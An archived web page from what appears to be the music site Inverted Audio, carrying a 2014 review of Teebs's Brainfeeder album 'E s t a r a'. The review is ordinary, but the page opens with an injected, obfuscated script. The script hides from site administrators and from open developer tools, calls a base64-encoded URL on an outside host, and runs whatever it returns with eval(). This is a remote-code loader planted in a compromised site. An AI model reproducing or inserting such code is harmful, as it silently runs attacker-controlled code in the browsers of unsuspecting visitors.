<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-6969865e19f10">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-6969865e19f10" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		

<article id="post-20905" class="container post-20905 review type-review status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-experimental genres-hip-hop genres-la-beats artists-teebs labels-brainfeeder formats-2xlp formats-cd formats-digital has-featured-image">

	<header class="entry-header">

		<div class="entry-meta">
			<span class="posted-on"><a href="https://inverted-audio.com/review/teebs-e-s-t-a-r-a/" rel="bookmark"><time class="entry-date published updated" datetime="2014-04-25T13:04:06+00:00">April 25, 2014</time></a></span>		</div><!-- .entry-meta -->

		<h1 class="entry-title">Teebs: E s t a r a</h1>
		<div class="entry-meta entry-meta-bottom clear">
			<span class="byline"> <span class="byline-img"><img alt='' src='https://secure.gravatar.com/avatar/687213d458e8022d0cff8d2720491615f3baa27025c662306626a48770a1c389?s=30&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/687213d458e8022d0cff8d2720491615f3baa27025c662306626a48770a1c389?s=60&#038;d=blank&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></span><span class="byline-text">By <span class="author vcard"><a class="url fn n" href="https://inverted-audio.com/author/christian-newman/">Christian Newman</a></span></span></span>			<span class="buy-button"><a href="http://ninjatune.net/release/teebs/e-s-t-a-r-a" target="_blank">BUY</a></span>			<div class="reading-time"><span class="reading-time-desc">Reading Time: 3 min</span></div>			<div class="sharedaddy-holder"><i class="icon-share"></i><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-20905"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Teebs%3A%20E%20s%20t%20a%20r%20a&#038;body=https%3A%2F%2Finverted-audio.com%2Freview%2Fteebs-e-s-t-a-r-a%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-20905"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="0559f79b51" data-email-share-track-url="https://inverted-audio.com/review/teebs-e-s-t-a-r-a/?share=email">
				<span id="sharing-email-20905" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-20905"
				class="share-telegram sd-button share-icon no-text"
				href="https://inverted-audio.com/review/teebs-e-s-t-a-r-a/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-20905"
				>
				<span id="sharing-telegram-20905" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-20905"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://inverted-audio.com/review/teebs-e-s-t-a-r-a/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-20905"
				>
				<span id="sharing-whatsapp-20905" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-20905"
				class="share-twitter sd-button share-icon no-text"
				href="https://inverted-audio.com/review/teebs-e-s-t-a-r-a/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-20905"
				>
				<span id="sharing-twitter-20905" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-20905"
				class="share-reddit sd-button share-icon no-text"
				href="https://inverted-audio.com/review/teebs-e-s-t-a-r-a/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-20905"
				>
				<span id="sharing-reddit-20905" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-20905"
				class="share-facebook sd-button share-icon no-text"
				href="https://inverted-audio.com/review/teebs-e-s-t-a-r-a/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-20905"
				>
				<span id="sharing-facebook-20905" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>		</div>

	</header><!-- .entry-header -->

	<div class="single-content-wrapper">
		<div class="single-navigation-wrapper">
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://inverted-audio.com/review/r-zone-r-zone-09/" rel="prev"><span class="post-nav-text">Previous Article</span><div class="post-nav-title">R-Zone: R-Zone 09</div></a></div><div class="nav-next"><a href="https://inverted-audio.com/review/matrixxman-xx-files-2/" rel="next"><span class="post-nav-text">Next Article</span><div class="post-nav-title">Matrixxman: XX Files 2</div></a></div></div>
	</nav></div>
		<div class="entry-content-wrapper container container-medium">
			
			<div class="featured-content featured-image horizontal-img">
				<img width="740" height="740" src="https://inverted-audio.com/wp-content/uploads/2014/04/Teebs-E_s_t_a_r_a.jpg" class="attachment-prim-single-post size-prim-single-post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/2014/04/Teebs-E_s_t_a_r_a.jpg 1000w, https://inverted-audio.com/wp-content/uploads/2014/04/Teebs-E_s_t_a_r_a-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2014/04/Teebs-E_s_t_a_r_a-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2014/04/Teebs-E_s_t_a_r_a-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2014/04/Teebs-E_s_t_a_r_a-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2014/04/Teebs-E_s_t_a_r_a-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2014/04/Teebs-E_s_t_a_r_a-75x75.jpg 75w, https://inverted-audio.com/wp-content/uploads/2014/04/Teebs-E_s_t_a_r_a-900x900.jpg 900w" sizes="(max-width: 740px) 100vw, 740px" data-attachment-id="20906" data-permalink="https://inverted-audio.com/review/teebs-e-s-t-a-r-a/teebs-e_s_t_a_r_a/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2014/04/Teebs-E_s_t_a_r_a.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Teebs-E_s_t_a_r_a" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2014/04/Teebs-E_s_t_a_r_a-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2014/04/Teebs-E_s_t_a_r_a-940x940.jpg" />			</div>

		
			<div class="entry-content">
				<p>Within his hometown of L.A, Mtendere Mandowa (otherwise known as <a href="https://inverted-audio.com/artist/teebs/" target="_blank">Teebs</a>) uses largely organic components to build polychromatic pastiches that he scatters over tracks and canvases. As a musician, he builds his own breed of loose-limbed Hip-Hop rich with woozy shapes that billow and bloom as they ferry listeners towards solaceful inebriation.</p>
<p>Most recently, Teebs joined forces with Warp affiliate Scott Herren (Prefuse 73) to form ‘<em>Sons of Morning</em>’. Together, their exercise in throbbing melodicism was the inaugural release on Herren’s <a href="http://yellowyearrecords.com/" target="_blank">Yellow Year</a> imprint. As a mainstay of Flying Lotus’ <a href="https://inverted-audio.com/label/brainfeeder/" target="_blank">Brainfeeder</a> label, Teebs’ most extolled achievement to date has undoubtedly been his debut LP ‘<a href="http://www.discogs.com/Teebs-Ardour/release/2494723" target="_blank">Ardour</a>’ released in 2010.</p>
<p>With ‘E S T A R A’, Teebs by no means sets out to redefine the canon he established within ‘Ardour’; but instead seeks to mould new formations with his tried and tested tools.</p>
<p>Straight from the offset the rueful, breathing chords of ‘<em>The Endless</em>’ place a thick, familiar blanket over the listener as Teebs embosoms us in for the presentation. Although unchallenged at this stage, we find ourselves back home in an allaying environment.</p>
<p>An initial highlight is ‘<em>Shoouss Lullaby</em>’ that rains metallic petals down upon a rasping whine before beautifully truncated guitar snippets give way to brash and bashy drums. ‘<em>SOTM</em>’ goes on to render a kind of reverse time-lapse as it’s multifarious elements swim and scurry backwards while his collaborative effort with Populous on ‘<em>Hi Hat</em>’ drives a purposeful punch under chattering rim-shots and jutting melodies.</p>
<p>What does become apparent over time is that although the home we’ve returned to is decorated with a similar palette, its foundations have undergone a degree of galvanisation. With a reliance on tighter rhythmic structures than in previous projects, Teebs uses tempered whacks and low-end thumps to pin his production down somewhat making ‘E S T A R A’ feel more anchored and less wistful than his previous work.</p>
<p>This is particularly evident in his collaboration with Herren under his ‘Prefuse 73’ moniker. The pair use a propulsive kick to tether acoustic tones and washing textures before ‘<em>Wavxxes</em>’ ends the album beautifully; its body tumefies as progress undulates towards Jagga Jazzist’s Lars Horntveth’s conclusive passage of gusty woodwind.</p>
<p>While moving with this greater sense of purpose, Teebs manages to maintain his signature hazy charm throughout. At no point is the listener ushered from beneath the quilt as we’re treated to a deluge of sincerity from a truly commendable artist.</p>
<p>Discover more about <a href="https://inverted-audio.com/artist/teebs/" target="_blank">Teebs</a> and <a href="https://inverted-audio.com/label/brainfeeder/" target="_blank">Brainfeeder</a> on Inverted Audio.</p>
			</div><!-- .entry-content -->

			<footer class="entry-footer">
								<div class="sharedaddy-holder"><i class="icon-share"></i><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-20905"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Teebs%3A%20E%20s%20t%20a%20r%20a&#038;body=https%3A%2F%2Finverted-audio.com%2Freview%2Fteebs-e-s-t-a-r-a%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-20905"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="0559f79b51" data-email-share-track-url="https://inverted-audio.com/review/teebs-e-s-t-a-r-a/?share=email">
				<span id="sharing-email-20905" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-20905"
				class="share-telegram sd-button share-icon no-text"
				href="https://inverted-audio.com/review/teebs-e-s-t-a-r-a/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-20905"
				>
				<span id="sharing-telegram-20905" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-20905"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://inverted-audio.com/review/teebs-e-s-t-a-r-a/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-20905"
				>
				<span id="sharing-whatsapp-20905" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-20905"
				class="share-twitter sd-button share-icon no-text"
				href="https://inverted-audio.com/review/teebs-e-s-t-a-r-a/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-20905"
				>
				<span id="sharing-twitter-20905" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-20905"
				class="share-reddit sd-button share-icon no-text"
				href="https://inverted-audio.com/review/teebs-e-s-t-a-r-a/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-20905"
				>
				<span id="sharing-reddit-20905" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-20905"
				class="share-facebook sd-button share-icon no-text"
				href="https://inverted-audio.com/review/teebs-e-s-t-a-r-a/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-20905"
				>
				<span id="sharing-facebook-20905" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>			</footer><!-- .entry-footer -->
		</div>
		<div class="single-sidebar-wrapper">
<aside id="secondary" class="widget-area">
	<div class="meta_sidebar">
	<span class="artist-list"><span class="post-nav-text"><a href="/artist">Artist</a></span><a href="https://inverted-audio.com/artist/teebs/" rel="tag">Teebs</a></span><span class="label-list"><span class="post-nav-text"><a href="/label">Label</a></span><a href="https://inverted-audio.com/label/brainfeeder/" rel="tag">Brainfeeder</a></span><span class="release-date"><span class="post-nav-text">Released</span><span>7 April 2014</span></span><span class="genre-list"><span class="post-nav-text"><a href="/genre">Genre</a></span><a href="https://inverted-audio.com/genre/experimental/" rel="tag">Experimental</a><a href="https://inverted-audio.com/genre/hip-hop/" rel="tag">Hip-Hop</a><a href="https://inverted-audio.com/genre/la-beats/" rel="tag">LA Beats</a></span>	</div>
	<section id="ajdg_bnnrwidgets-83" class="widget ajdg_bnnrwidgets"><!-- Error, Ad is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></section><section id="ajdg_bnnrwidgets-79" class="widget ajdg_bnnrwidgets"><!-- Error, Ad is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></section><section id="ajdg_bnnrwidgets-77" class="widget ajdg_bnnrwidgets"><div class="ashello-single ashello-218"><center><a class="gofollow" data-track="MjE4LDAsMSw2MA==" href="https://inverted-audio.store/"><img src="https://inverted-audio.com/wp-content/banners/store-sidebar-banner-300-x-600-px.png" /></a></center></div></section></aside><!-- #secondary --></div>
	</div>
</article><!-- #post-20905 -->

		<div class="related-holder container"><div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
	<div style="display:none">
			<div class="grofile-hash-map-64dca665f332dc9621ee79bd5518ca60">
		</div>
		</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://inverted-audio.com/review/teebs-e-s-t-a-r-a/":20905};
	</script>
				<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-8c5d3171f199c43f4f59585e12b3fc6c.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get 